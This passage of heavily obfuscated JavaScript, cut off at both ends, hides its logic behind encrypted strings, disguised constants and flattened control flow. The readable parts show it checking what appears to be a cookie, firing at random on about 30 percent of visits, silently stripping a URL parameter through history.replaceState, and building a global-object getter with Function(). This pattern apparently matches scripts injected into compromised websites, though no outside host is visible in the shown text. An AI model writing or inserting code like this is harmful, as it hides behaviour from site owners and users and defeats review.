_0x5d237a(_0x1ab713,_0x4b5b2b,_0x5c81d5,_0x278ebc,_0xa8bc4a){return _0x4ffbf3(_0x1ab713-339,_0x5c81d5,_0x5c81d5-385,_0x278ebc-206,_0xa8bc4a- -851)}return _0x381e20[_0x5d237a(-399,-460,"&Ygg",-462,-444)](_0x585a2e,_0x3d8f2d)},dfJqg:_0x381e20[_0x671f78(490,930,787,"Vu]6",937)],ACkaj:function(_0x455e94,_0x516bbb){function _0x20c5c7(_0x141664,_0x22b1f5,_0xc8d2ff,_0x58b4af,_0xeccde1){return _0x671f78(_0x141664-158,_0x22b1f5-136,_0x58b4af- -237,_0xc8d2ff,_0xeccde1-331)}return _0x381e20[_0x20c5c7(242,354,"Uge7",449,183)](_0x455e94,_0x516bbb)},HRIsz:_0x381e20[_0x4ffbf3(532,"GHMf",507,704,694)],NvZhy:_0x381e20[_0x4871fd("1dxZ",984,1014,1020,1283)]};function _0x1da9eb(_0x332c93,_0xdbaf88,_0x44c288,_0x494c95,_0x50f1d7){return _0x3c904a(_0xdbaf88,_0xdbaf88-5,_0x44c288-1727,_0x494c95-478,_0x50f1d7-51)}function _0x4ffbf3(_0x1f3755,_0xc784b6,_0x1e1329,_0x2f3643,_0x19d98d){return _0x3746e4(_0x1f3755-111,_0xc784b6,_0x1e1329-230,_0x19d98d-714,_0x19d98d-204)}function _0x4871fd(_0x5aac51,_0x214ddc,_0x48f374,_0xb7e3db,_0x22e10e){return _0x20a62e(_0x5aac51-469,_0x214ddc-429,_0x48f374-774,_0x5aac51,_0x22e10e-436)}function _0x23a879(_0x32e800,_0x47a6f6,_0x22d499,_0x44b511,_0x74a7fd){return _0x3746e4(_0x32e800-484,_0x22d499,_0x22d499-72,_0x44b511-1682,_0x74a7fd-168)}function _0x671f78(_0x122cf0,_0x2a2dbb,_0x2bceee,_0x12ae2c,_0x427b9f){return _0x3746e4(_0x122cf0-82,_0x12ae2c,_0x2bceee-338,_0x2bceee-945,_0x427b9f-483)}if(_0x381e20[_0x671f78(518,838,713,"IdTQ",951)](_0x381e20[_0x4871fd("pC*3",1172,950,832,678)],_0x381e20[_0x23a879(2011,1569,"k4tw",1860,1749)])){var _0x3dc5d0=_0x1496d8[_0x4ffbf3(592,"Lp8i",333,267,433)](_0x3b3779,arguments);return _0x9032a4=null,_0x3dc5d0}else{var _0x302841=_0x207aeb?function(){function _0x353a80(_0x3d8008,_0x4a6648,_0x334fb9,_0x3f7fef,_0x461ff0){return _0x23a879(_0x3d8008-254,_0x4a6648-293,_0x461ff0,_0x3f7fef- -301,_0x461ff0-205)}function _0x426a25(_0x1872b8,_0x11ebcf,_0x336c42,_0x299991,_0x26af44){return _0x23a879(_0x1872b8-360,_0x11ebcf-120,_0x299991,_0x11ebcf- -113,_0x26af44-374)}function _0x309a73(_0x5f0e71,_0x29276f,_0x4a37c6,_0x317398,_0x108414){return _0x23a879(_0x5f0e71-313,_0x29276f-163,_0x317398,_0x29276f- -1739,_0x108414-92)}function _0x216738(_0x35c04f,_0x23c4c3,_0x41318e,_0x46464d,_0x449192){return _0x23a879(_0x35c04f-490,_0x23c4c3-65,_0x23c4c3,_0x35c04f- -379,_0x449192-301)}function _0x212fc1(_0x441fef,_0x6ba424,_0x3806c5,_0x2a2c52,_0x4e31d7){return _0x1da9eb(_0x441fef-293,_0x441fef,_0x6ba424- -1662,_0x2a2c52-297,_0x4e31d7-450)}if(_0xa20510[_0x309a73(-154,55,-46,"pC*3",-117)](_0xa20510[_0x212fc1("]YSN",-323,-162,-221,-613)],_0xa20510[_0x212fc1("x]k^",-22,154,213,-324)])){if(_0x76d88c)if(_0xa20510[_0x212fc1("iY$m",8,-181,213,-225)](_0xa20510[_0x216738(1384,"IbGL",1226,1437,1681)],_0xa20510[_0x309a73(154,127,87,"&Ygg",194)])){var _0x501164=_0x76d88c[_0x426a25(1615,1382,1545,"pC*3",1126)](_0x96928c,arguments);return _0x76d88c=null,_0x501164}else _0x11c7c2[_0x426a25(1730,1699,1485,"F6Qj",1492)+"e"](_0xacb60f,1)}else for(var _0x3843b3=_0xa20510[_0x426a25(1922,1745,1774,"7KA$",1746)][_0x309a73(-605,-401,-278,"!g)Z",-621)]("|"),_0x58199b=0;;){switch(_0x3843b3[_0x58199b++]){case"0":var _0x23d3b1=_0xeaadf5[_0x2cf44a];continue;case"1":_0x5129b4[_0x212fc1("MERl",38,228,-54,-126)+_0x212fc1("UkCN",95,-59,124,235)]=_0x47584e[_0x426a25(1561,1502,1587,"gaQ)",1203)+_0x426a25(1598,1503,1295,"2EqJ",1248)][_0x216738(987,"GHMf",1270,1238,931)](_0x47584e);continue;case"2":var _0x47584e=_0x504e7a[_0x23d3b1]||_0x5129b4;continue;case"3":var _0x5129b4=_0x1efd89[_0x309a73(-48,-344,-378,"MZd8",-345)+_0x216738(1281,"t7KM",1204,1192,1198)+"r"][_0x309a73(149,102,-118,"QkRs",-23)+_0x216738(1048,"2EqJ",1172,1294,843)][_0x216738(1301,"x]k^",1531,1596,1345)](_0x3371b8);continue;case"4":_0x2eb59c[_0x23d3b1]=_0x5129b4;continue;case"5":_0x5129b4[_0x212fc1("fDj%",210,57,43,69)+_0x212fc1("1dxZ",-70,-231,-253,216)]=_0x11a1c8[_0x212fc1("]YSN",-74,-73,-286,-46)](_0x4d5e14);continue}break}}:function(){};return _0x207aeb=!1,_0x302841}}}}();const _0xccabc1=document[_0x48f020(1032,984,"c2xz",1041,1154)+"e"][_0x2f300a("&Ygg",1203,1561,1247,1399)+_0x48f020(727,957,"QkRs",904,815)](_0x381e20[_0x14eee3(1788,"269D",1805,1864,1692)]),_0x2961a7=Math[_0x2f300a("Uge7",1585,1649,1764,1814)+"m"](),_0x4a8e61=9438+-3*1587+-4677+.3;function _0x14eee3(_0xd1dacb,_0x27a419,_0x4680f5,_0x545086,_0x305348){return _0x4d2f8e(_0x27a419,_0x27a419-115,_0x4680f5-266,_0x545086-351,_0xd1dacb-881)}if(!_0xccabc1&&_0x381e20[_0x45ac5d(711,803,516,"w%S0",800)](_0x2961a7,_0x4a8e61)){let _0x33e4562=function(_0xa5ec5d){function _0x4be2e7(_0x4861a5,_0x3cc9d0,_0x529f85,_0x54ab28,_0x5e62c1){return _0x3886b7(_0x3cc9d0- -1022,_0x3cc9d0-319,_0x529f85,_0x54ab28-13,_0x5e62c1-284)}function _0x51ff0b(_0x32efa9,_0x531ffb,_0x4b37c7,_0xf07af8,_0x24f637){return _0x45ac5d(_0x32efa9-494,_0x531ffb-448,_0x4b37c7-654,_0xf07af8,_0x24f637-119)}function _0x542b93(_0x2bcef5,_0x2fa5bf,_0x3bd756,_0xf7f0f0,_0x3e7b70){return _0x3886b7(_0x3bd756- -769,_0x2fa5bf-333,_0x2bcef5,_0xf7f0f0-422,_0x3e7b70-349)}function _0x5a2159(_0x3a2597,_0x3a7762,_0x443762,_0x10a8be,_0x2dd25b){return _0x48f020(_0x3a2597-100,_0x3a7762-106,_0x3a2597,_0x10a8be-478,_0x2dd25b-354)}function _0xb8edc2(_0x2d8b68,_0x3d3691,_0x1fa0b0,_0x3c38dc,_0x4e513c){return _0x14eee3(_0x3c38dc- -416,_0x4e513c,_0x1fa0b0-405,_0x3c38dc-346,_0x4e513c-210)}var _0x285c7b={Gbwfw:_0x381e20[_0x4be2e7(102,-193,"IbGL",-225,9)],MWKMT:function(_0x6cd67c,_0x2774a1){function _0x43b52a(_0x20746a,_0x13dfa3,_0x43fa36,_0x19836b,_0x4eacb4){return _0x4be2e7(_0x20746a-65,_0x43fa36-1441,_0x13dfa3,_0x19836b-211,_0x4eacb4-140)}return _0x381e20[_0x43b52a(1218,"iY$m",1277,1478,1077)](_0x6cd67c,_0x2774a1)},oPxcy:_0x381e20[_0x5a2159("hURx",1149,1195,1446,1112)],uoGWC:function(_0x3d93b8,_0x25eac1){function _0x2de315(_0xe3a90,_0x2be9a9,_0x180412,_0x37e4ff,_0x50b0f5){return _0x4be2e7(_0xe3a90-263,_0x50b0f5-783,_0x2be9a9,_0x37e4ff-141,_0x50b0f5-252)}return _0x381e20[_0x2de315(467,"x]k^",772,389,599)](_0x3d93b8,_0x25eac1)},AqLnR:function(_0x479fce,_0x50e074){function _0x5314d2(_0x25fefb,_0x566f8a,_0x3bbcab,_0x1ec980,_0xadb016){return _0x4be2e7(_0x25fefb-394,_0x1ec980-351,_0x25fefb,_0x1ec980-386,_0xadb016-28)}return _0x381e20[_0x5314d2("1dxZ",294,-51,243,47)](_0x479fce,_0x50e074)},bUOFA:function(_0x2e1ee8,_0x3dbe90){function _0x51a072(_0x1d44d2,_0x592443,_0x456f2e,_0x1c3d00,_0x4f0800){return _0x5a2159(_0x592443,_0x1d44d2- -63,_0x456f2e-107,_0x1c3d00-260,_0x4f0800-4)}return _0x381e20[_0x51a072(888,"w%S0",1191,693,1018)](_0x2e1ee8,_0x3dbe90)},yoksE:function(_0x505488,_0x3d9757){function _0x10c82a(_0x2e19dc,_0x50b968,_0x1fd740,_0x27d7f9,_0x32db4c){return _0x4be2e7(_0x2e19dc-384,_0x50b968-849,_0x1fd740,_0x27d7f9-301,_0x32db4c-358)}return _0x381e20[_0x10c82a(1209,1046,"xtz]",772,1101)](_0x505488,_0x3d9757)},zeqfb:function(_0x4f678f,_0x4fecc7){function _0x273744(_0x2807f2,_0x20e4b1,_0xe35037,_0x95cf60,_0x452a51){return _0x4be2e7(_0x2807f2-473,_0x20e4b1-290,_0x452a51,_0x95cf60-446,_0x452a51-80)}return _0x381e20[_0x273744(409,389,469,202,"IbGL")](_0x4f678f,_0x4fecc7)},TjpgL:function(_0x8d998b,_0x4eb2d1){function _0x48be6d(_0x2f716a,_0x1f069c,_0x14a1fa,_0xcfa229,_0xa96940){return _0x5a2159(_0xa96940,_0xcfa229- -1086,_0x14a1fa-433,_0xcfa229-134,_0xa96940-352)}return _0x381e20[_0x48be6d(541,419,590,311,"9r@*")](_0x8d998b,_0x4eb2d1)}};if(_0x381e20[_0x542b93("269D",185,-17,-119,267)](_0x381e20[_0x4be2e7(87,25,"IdTQ",299,188)],_0x381e20[_0x4be2e7(-161,4,"gaQ)",-191,120)])){var _0x45ee92=_0x5221f0?function(){function _0x4c41cf(_0x409b03,_0x2be703,_0x4b38f4,_0x1092d1,_0x5a5661){return _0x542b93(_0x5a5661,_0x2be703-330,_0x1092d1-566,_0x1092d1-397,_0x5a5661-161)}if(_0x4d1610){var _0x23fd33=_0x5038e8[_0x4c41cf(766,1220,1045,1065,"fDj%")](_0x4690bc,arguments);return _0x14bc7f=null,_0x23fd33}}:function(){};return _0x31eda9=!1,_0x45ee92}else{var _0x3fffa6=window[_0x51ff0b(1466,1614,1734,"AL^C",1470)+_0x5a2159("M[R!",1046,1183,1133,750)][_0x51ff0b(1047,1585,1316,"fDj%",1450)],_0x14879c=_0x3fffa6[_0x4be2e7(-7,225,"x]k^",120,94)]("?");if(_0x381e20[_0x5a2159("3Dqy",1011,1010,930,1071)](_0x14879c[_0xb8edc2(810,1132,1131,972,"#jTQ")+"h"],7030+1*-9063+2035))if(_0x381e20[_0xb8edc2(1154,970,911,1035,"Ups7")](_0x381e20[_0x51ff0b(1501,1619,1625,"!g)Z",1582)],_0x381e20[_0x4be2e7(85,65,"yHuW",142,-32)])){for(var _0x2dcb74=_0x381e20[_0x4be2e7(-28,162,"AL^C",-2,269)](_0x381e20[_0x4be2e7(-124,-239,"xtz]",-56,-130)](encodeURIComponent,_0xa5ec5d),"="),_0x518485=_0x14879c[-4677+-4678*-1][_0x5a2159("fDj%",1242,1100,1454,1049)](/[&;]/g),_0x3e6d58=_0x518485[_0x4be2e7(-170,-85,"1dxZ",72,-125)+"h"];_0x381e20[_0x51ff0b(1521,1239,1441,"c2xz",1332)](_0x3e6d58--,1968+-1*-3301+1*-5269);)if(_0x381e20[_0x51ff0b(1559,1905,1681,"MERl",1462)](_0x381e20[_0x51ff0b(1848,1360,1630,"269D",1663)],_0x381e20[_0x5a2159("AL^C",1103,1199,990,1183)])){var _0xe857f0=_0x5155f2?function(){function _0x53ec2c(_0x40172b,_0x4dd10b,_0x19adfe,_0x4307eb,_0x165a4f){return _0x4be2e7(_0x40172b-314,_0x4dd10b-975,_0x165a4f,_0x4307eb-307,_0x165a4f-239)}if(_0x2f1cb5){var _0x21da26=_0x4fe90c[_0x53ec2c(953,821,915,1036,"Vu]6")](_0x5cc1aa,arguments);return _0x2444a5=null,_0x21da26}}:function(){};return _0x4dde5c=!1,_0xe857f0}else if(_0x381e20[_0x542b93("Lp8i",146,3,278,239)](_0x518485[_0x3e6d58][_0x51ff0b(1750,1379,1547,"c2xz",1259)+_0x542b93("Rr34",330,433,181,583)+"f"](_0x2dcb74,-1299*3+8034+3*-1379),-(-1219*5+-3466+9562))){if(_0x381e20[_0x51ff0b(1143,992,1199,"GHMf",1121)](_0x381e20[_0xb8edc2(1360,1472,1013,1195,"nJ4u")],_0x381e20[_0x5a2159("Z[AM",1377,1450,1292,1403)]))return _0x195156[_0x51ff0b(1453,1422,1406,"t7KM",1119)+_0x51ff0b(1805,1468,1711,"1dxZ",1812)]()[_0x4be2e7(-57,98,"]YSN",-138,143)+"h"](sbIhLg[_0x51ff0b(1754,1445,1688,"nJ4u",1769)])[_0x5a2159("wM#v",1365,1634,1384,1536)+_0x4be2e7(65,-1,"hURx",149,-142)]()[_0x51ff0b(1310,1484,1365,"1dxZ",1360)+_0x51ff0b(1339,1506,1392,"&Ygg",1432)+"r"](_0x535a4d)[_0x4be2e7(228,-68,"IbGL",-240,-15)+"h"](sbIhLg[_0xb8edc2(1497,1369,1223,1256,"Ups7")]);_0x518485[_0xb8edc2(1679,1707,1465,1420,"hURx")+"e"](_0x3e6d58,-9706+-1471*1+-3726*-3)}_0x3fffa6=_0x381e20[_0x51ff0b(1643,1437,1637,"Oz%^",1445)](_0x14879c[0],_0x381e20[_0x5a2159("Lp8i",1263,1255,1008,1286)](_0x518485[_0x542b93("MeI9",109,25,-101,324)+"h"],701*3+-8686+6583)?_0x381e20[_0x51ff0b(1670,1701,1476,"!g)Z",1471)]("?",_0x518485[_0x51ff0b(1131,1211,1247,"gaQ)",1282)]("&")):""),window[_0x5a2159("QkRs",1084,1225,1322,791)+"ry"][_0xb8edc2(1389,1231,1217,1176,"Z[AM")+_0x51ff0b(1003,1037,1233,"M[R!",1334)+"te"]({},document[_0x51ff0b(1369,1805,1549,"&Ygg",1387)],_0x3fffa6)}else{var _0x496aad=_0x3a8733[_0x51ff0b(1477,1447,1179,"1dxZ",1053)+_0x542b93("Lp8i",617,482,435,227)][_0x4be2e7(-312,-140,"pC*3",40,137)],_0x5ee009=_0x496aad[_0x4be2e7(81,-143,"Lp8i",5,-135)]("?");if(_0x285c7b[_0x5a2159("Uge7",854,950,935,879)](_0x5ee009[_0x51ff0b(1521,1498,1261,"Vu]6",1407)+"h"],2))for(var _0x52df59=_0x285c7b[_0xb8edc2(1210,1119,1310,1405,"Aman")][_0xb8edc2(1624,1656,1293,1471,"x]k^")]("|"),_0x346e41=0;;){switch(_0x52df59[_0x346e41++]){case"0":var _0x3d6a59=_0x285c7b[_0x5a2159("Oz%^",1387,1550,1227,1231)](_0x285c7b[_0xb8edc2(1449,1164,1173,1449,"]YSN")](_0x50daee,_0x330a1d),"=");continue;case"1":for(var _0x401dfe=_0x2f6f9c[_0x542b93("iY$m",99,122,355,-157)+"h"];_0x285c7b[_0xb8edc2(931,718,819,969,"M[R!")](_0x401dfe--,-2*1553+-6683+9789);)_0x285c7b[_0x5a2159("k4tw",1017,1180,995,1258)](_0x2f6f9c[_0x401dfe][_0x51ff0b(1715,1539,1456,"xtz]",1693)+_0x51ff0b(1069,1064,1272,"MERl",1384)+"f"](_0x3d6a59,0),-(-6001+3*1403+1793))&&_0x2f6f9c[_0xb8edc2(1370,992,1079,1071,"Uge7")+"e"](_0x401dfe,-21*-452+5162+-1*14653);continue;case"2":var _0x2f6f9c=_0x5ee009[-2898+4913*-1+558*14][_0x4be2e7(-299,-166,"9r@*",-290,-223)](/[&;]/g);continue;case"3":_0x496aad=_0x285c7b[_0x4be2e7(328,274,"2EqJ",574,398)](_0x5ee009[0],_0x285c7b[_0xb8edc2(756,893,1100,981,"Rf)k")](_0x2f6f9c[_0x4be2e7(294,170,"!g)Z",14,406)+"h"],-2472+-618*-4)?_0x285c7b[_0x4be2e7(142,46,"QkRs",-254,23)]("?",_0x2f6f9c[_0x542b93("yHuW",257,40,333,-153)]("&")):"");continue;case"4":_0x3bb12c[_0x4be2e7(-61,-268,"MERl",-98,-119)+"ry"][_0x4be2e7(261,177,"k4tw",400,106)+_0x4be2e7(-81,-73,"wM#v",42,-361)+"te"]({},_0x5f3204[_0x542b93("MeI9",-74,92,231,-125)],_0x496aad);continue}break}}}},_0x31e4932=function(){var _0x39c703={ydkxs:function(_0x4fbcda,_0x2e15ba){function _0x121582(_0x1e8b0e,_0x4f7377,_0x3edd17,_0x569f0,_0x2ff369){return _0x3b99(_0x1e8b0e-882,_0x4f7377)}return _0x381e20[_0x121582(1636,"k4tw",1526,1586,1545)](_0x4fbcda,_0x2e15ba)}},_0x428cdf=_0x381e20[_0x586b94(1221,"Z[AM",1381,1397,1399)](_0xf382e1,this,function(){function _0x33e4db(_0x3d6580,_0x578454,_0xf46e8d,_0x33f136,_0x499db2){return _0x586b94(_0x3d6580-485,_0x499db2,_0xf46e8d-349,_0x33f136-344,_0xf46e8d-8)}function _0x140e72(_0x15eda1,_0x5a1b5f,_0x4c62a9,_0x2662b9,_0x7333b4){return _0x586b94(_0x15eda1-379,_0x7333b4,_0x4c62a9-424,_0x2662b9-207,_0x5a1b5f- -276)}function _0x1dc731(_0x5f5dda,_0x1270a7,_0xc735,_0x36dc27,_0x214b96){return _0x586b94(_0x5f5dda-114,_0x5f5dda,_0xc735-284,_0x36dc27-180,_0xc735- -585)}function _0x8b884f(_0x1952fe,_0x52f6c3,_0x13c978,_0x5c60ea,_0x14b121){return _0x586b94(_0x1952fe-59,_0x5c60ea,_0x13c978-151,_0x5c60ea-159,_0x14b121- -324)}function _0x56ffbe(_0x53b689,_0x147138,_0x2b6105,_0x90a0bc,_0x391b33){return _0x586b94(_0x53b689-135,_0x147138,_0x2b6105-485,_0x90a0bc-91,_0x2b6105- -1043)}if(_0x381e20[_0x1dc731("IbGL",429,601,689,504)](_0x381e20[_0x1dc731("x]k^",441,220,-33,-55)],_0x381e20[_0x56ffbe(84,"t7KM",-91,-100,183)]))return _0x428cdf[_0x8b884f(797,1057,1026,"IbGL",938)+_0x56ffbe(288,"hURx",42,90,315)]()[_0x33e4db(1108,692,839,1018,"yHuW")+"h"](_0x381e20[_0x56ffbe(416,"w%S0",322,76,576)])[_0x140e72(736,694,536,410,"Rf)k")+_0x8b884f(597,672,273,"]YSN",532)]()[_0x1dc731("7KA$",531,593,529,823)+_0x8b884f(1061,1034,597,"Uge7",838)+"r"](_0x428cdf)[_0x1dc731("k4tw",655,386,533,269)+"h"](_0x381e20[_0x1dc731("IdTQ",441,259,201,59)]);_0x39c703[_0x8b884f(1058,1361,1077,"k4tw",1067)](_0x3f9acc,_0x3459fc)});_0x381e20[_0x20d045(384,19,"fI5^",161,278)](_0x428cdf);var _0x462cb6=_0x381e20[_0x586b94(1205,"HZ51",1467,1108,1340)](_0x1a1d4b,this,function(){var _0x2ebb12={jQhEm:_0x381e20[_0x558424(961,"IdTQ",1283,970,1205)],BCHPn:function(_0x2bf11e,_0x551b17){function _0x3d2d6c(_0x34de54,_0x2d950b,_0x5beb06,_0x53e47f,_0x2498be){return _0x558424(_0x34de54-402,_0x53e47f,_0x5beb06-218,_0x53e47f-1,_0x2498be- -343)}return _0x381e20[_0x3d2d6c(557,1076,1048,"x]k^",809)](_0x2bf11e,_0x551b17)},EeSRo:function(_0x5204c2,_0x3fa31f){function _0x4a7dd8(_0x2ae6c5,_0x2fe892,_0x425b6f,_0x19d7d7,_0x58fcd1){return _0x558424(_0x2ae6c5-337,_0x425b6f,_0x425b6f-428,_0x19d7d7-482,_0x2ae6c5- -621)}return _0x381e20[_0x4a7dd8(329,495,"UkCN",256,593)](_0x5204c2,_0x3fa31f)},iydUN:function(_0xd942bd,_0x5d9a68){function _0x43a58e(_0x488dc8,_0x26db40,_0x8ef6d6,_0xd80a36,_0x84dd83){return _0x558424(_0x488dc8-276,_0x488dc8,_0x8ef6d6-495,_0xd80a36-451,_0x84dd83- -219)}return _0x381e20[_0x43a58e("GHMf",953,935,1231,1198)](_0xd942bd,_0x5d9a68)},zKLbj:function(_0x187181,_0x174b0a){function _0x322eb2(_0x5d4e92,_0x56172c,_0x52cfe8,_0x3a9ac4,_0x502de7){return _0x558424(_0x5d4e92-210,_0x502de7,_0x52cfe8-279,_0x3a9ac4-336,_0x56172c- -343)}return _0x381e20[_0x322eb2(624,901,1053,893,"c2xz")](_0x187181,_0x174b0a)},GrCFC:function(_0x264165,_0x2f381d){function _0x5a9850(_0x53f110,_0x521cd2,_0x59a474,_0x51077b,_0x321c77){return _0x558424(_0x53f110-310,_0x521cd2,_0x59a474-372,_0x51077b-85,_0x51077b-291)}return _0x381e20[_0x5a9850(1747,"1dxZ",1437,1497,1357)](_0x264165,_0x2f381d)},mAdqH:_0x381e20[_0x233f39(1101,1174,955,"2EqJ",892)],obgzP:function(_0x251c42,_0x249eae){function _0xb175cb(_0x455c13,_0x5bae1b,_0x5a0df9,_0x52c7a6,_0x2b577e){return _0x233f39(_0x455c13-77,_0x5bae1b-241,_0x52c7a6- -1024,_0x5bae1b,_0x2b577e-404)}return _0x381e20[_0xb175cb(21,"2EqJ",340,131,310)](_0x251c42,_0x249eae)},pRbpp:_0x381e20[_0x558424(1261,"iY$m",1069,1171,1263)],nZESU:function(_0x3c9fb4,_0x209312){function _0x9784f3(_0xe03de8,_0x132ec4,_0x590190,_0x543c6c,_0x35fe03){return _0x2db696(_0xe03de8-14,_0x132ec4-104,_0x590190-226,_0x590190- -1100,_0xe03de8)}return _0x381e20[_0x9784f3("GHMf",474,518,262,770)](_0x3c9fb4,_0x209312)},jkrnq:function(_0x1a9693,_0x21259c){function _0x2392e0(_0x34a7ae,_0x1823a3,_0x18e071,_0x5c9353,_0x55136b){return _0x233f39(_0x34a7ae-195,_0x1823a3-176,_0x34a7ae- -578,_0x55136b,_0x55136b-301)}return _0x381e20[_0x2392e0(480,484,726,322,"GHMf")](_0x1a9693,_0x21259c)},ISsHB:function(_0x1b37dc,_0x56e834){function _0x325fa4(_0xd86793,_0x2ea2c2,_0x307cc7,_0x16372f,_0x2e70ee){return _0x2db696(_0xd86793-334,_0x2ea2c2-469,_0x307cc7-290,_0x2ea2c2- -389,_0xd86793)}return _0x381e20[_0x325fa4("MeI9",1032,781,810,751)](_0x1b37dc,_0x56e834)},RFxsb:_0x381e20[_0x233f39(1239,1660,1391,"Aman",1411)],vClSv:_0x381e20[_0x558424(1118,"GHMf",1365,948,1148)],xnuyW:function(_0x3b01a7,_0x4dc1a0){function _0x229b1f(_0x4fbbe1,_0x5c4c1c,_0x4a7a43,_0x57632a,_0xedaf3a){return _0x45b47c(_0x4fbbe1-140,_0x57632a,_0x4a7a43-219,_0x5c4c1c-316,_0xedaf3a-265)}return _0x381e20[_0x229b1f(1499,1285,1394,"c2xz",1252)](_0x3b01a7,_0x4dc1a0)},mHAVp:_0x381e20[_0x2db696(1396,1061,1372,1274,"Aman")],Kawjj:_0x381e20[_0x233f39(1164,719,897,"F6Qj",795)]},_0xc4be91=function(){function _0x4af23b(_0x33a810,_0x5100fd,_0x220f9c,_0x1d7fff,_0x7a4a39){return _0x2db696(_0x33a810-151,_0x5100fd-252,_0x220f9c-272,_0x33a810- -1198,_0x5100fd)}var _0x4c2602={ZgbdR:_0x2ebb12[_0x1b4c6b(333,224,463,-1,"GHMf")],GCNzT:function(_0x933be3,_0x132e7f){function _0x2de241(_0x2cebdc,_0x1a686d,_0x416776,_0x1e75ee,_0xfd1c4e){return _0x1b4c6b(_0x2cebdc-261,_0x2cebdc-89,_0x416776-66,_0x1e75ee-102,_0x1e75ee)}return _0x2ebb12[_0x2de241(696,939,742,"269D",461)](_0x933be3,_0x132e7f)},cWAuF:function(_0x1927f0,_0x18bb7b){function _0x3c2c2a(_0x1ba2ab,_0x4ea5db,_0x5b0ec2,_0x27c1f4,_0x517b68){return _0x1b4c6b(_0x1ba2ab-473,_0x517b68-123,_0x5b0ec2-422,_0x27c1f4-321,_0x5b0ec2)}return _0x2ebb12[_0x3c2c2a(243,268,"GHMf",516,436)](_0x1927f0,_0x18bb7b)},SDbqe:function(_0x1c8df6,_0x4b5b72){function _0x3d1c0d(_0x4722fb,_0xfa84de,_0x214707,_0x2ad791,_0x411b9e){return _0x1b4c6b(_0x4722fb-278,_0x4722fb- -378,_0x214707-449,_0x2ad791-78,_0xfa84de)}return _0x2ebb12[_0x3d1c0d(-61,"Rf)k",-315,11,-247)](_0x1c8df6,_0x4b5b72)},IPBWT:function(_0x5934cf,_0x927c14){function _0x3bb011(_0x31009a,_0x203ba8,_0x2f9f10,_0xb692d6,_0x52daab){return _0x1b4c6b(_0x31009a-367,_0x52daab-1078,_0x2f9f10-78,_0xb692d6-110,_0x203ba8)}return _0x2ebb12[_0x3bb011(1627,"F6Qj",1532,1825,1630)](_0x5934cf,_0x927c14)},igBay:function(_0x56e717,_0x5eded8){function _0x5bb04d(_0x20161c,_0x887369,_0x59cd2d,_0x3d5c23,_0x711b43){return _0x1b4c6b(_0x20161c-96,_0x711b43-433,_0x59cd2d-179,_0x3d5c23-421,_0x59cd2d)}return _0x2ebb12[_0x5bb04d(733,611,"x]k^",550,479)](_0x56e717,_0x5eded8)}};function _0x2c0a2b(_0x3b0159,_0x58274e,_0x1c2dd6,_0x322680,_0x2841f4){return _0x45b47c(_0x3b0159-229,_0x58274e,_0x1c2dd6-315,_0x3b0159- -1086,_0x2841f4-170)}function _0x11e757(_0x3f6ec3,_0x1da3d6,_0x3424ae,_0x40d2e5,_0x29fa7a){return _0x233f39(_0x3f6ec3-428,_0x1da3d6-439,_0x29fa7a- -1148,_0x3424ae,_0x29fa7a-22)}function _0x125e03(_0x3ff9a5,_0x5359d8,_0x30f335,_0x42a09c,_0x1395a6){return _0x233f39(_0x3ff9a5-108,_0x5359d8-368,_0x30f335- -552,_0x1395a6,_0x1395a6-231)}function _0x1b4c6b(_0x23dcd2,_0x193c3,_0x321526,_0x3d9b17,_0x2eee29){return _0x45b47c(_0x23dcd2-437,_0x2eee29,_0x321526-100,_0x193c3- -782,_0x2eee29-170)}if(_0x2ebb12[_0x1b4c6b(260,562,768,723,"Lp8i")](_0x2ebb12[_0x4af23b(238,"AL^C",-10,80,388)],_0x2ebb12[_0x1b4c6b(313,184,86,196,"Oz%^")]))delete _0x523891[_0x125e03(695,374,554,818,"xtz]")+_0x125e03(129,424,392,543,"iY$m")+"s"][_0x2208ce];else{var _0x8fe5ec;try{if(_0x2ebb12[_0x11e757(-170,-33,"!g)Z",-293,-305)](_0x2ebb12[_0x4af23b(326,"iY$m",323,268,624)],_0x2ebb12[_0x2c0a2b(-213,"Rr34",-393,-145,75)]))_0x8fe5ec=_0x2ebb12[_0x1b4c6b(-17,68,131,-102,"k4tw")](Function,_0x2ebb12[_0x4af23b(383,"nJ4u",338,612,126)](_0x2ebb12[_0x4af23b(297,"w%S0",3,274,508)](_0x2ebb12[_0x125e03(392,571,600,420,"UkCN")],_0x2ebb12[_0x4af23b(289,"wM#v",272,394,145)]),");"))();else for(var _0x4c33f8=_0x4c2602[_0x2c0a2b(-125,"yHuW",-308,116,91)][_0x125e03(99,50,347,439,"269D")]("|"),_0x1d7dc8=7*610+-5141+871;;){switch(_0x4c33f8[_0x1d7dc8++]){case"0":for(var _0xbbc3bf=_0x56cfb1[_0x2c0a2b(-193,"UkCN",-47,41,-171)+"h"];_0x4c2602[_0x125e03(411,713,651,893,"Vu]6")](_0xbbc3bf--,1541*5+2*1331+-10367);)_0x4c2602[_0x125e03(532,436,723,947,"M[R!")](_0x56cfb1[_0xbbc3bf][_0x2c0a2b(-122,"fI5^",-59,51,-295)+_0x125e03(922,794,736,900,"pA]X")+"f"](_0x110f51,0),-(4*-1678+5364+1349*1))&&_0x56cfb1[_0x2c0a2b(-223,"1dxZ",-481,-325,-192)+"e"](_0xbbc3bf,-1902+-1891*2+-1895*-3);continue;case"1":_0x21c4bb=_0x4c2602[_0x125e03(415,498,439,679,"fDj%")](_0x45adf4[-4837*-2+-1*-8362+-18036],_0x4c2602[_0x11e757(87,-315,"x]k^",-292,-189)](_0x56cfb1[_0x4af23b(28,"QkRs",138,252,154)+"h"],419*-5+-4*-2302+-7113)?_0x4c2602[_0x125e03(716,897,619,317,"Vu]6")]("?",_0x56cfb1[_0x4af23b(48,"]YSN",150,-57,-30)]("&")):"");continue;case"2":var _0x56cfb1=_0x30b3e3[-4345+1*4346][_0x4af23b(431,"fDj%",145,620,363)](/[&;]/g);continue;case"3":var 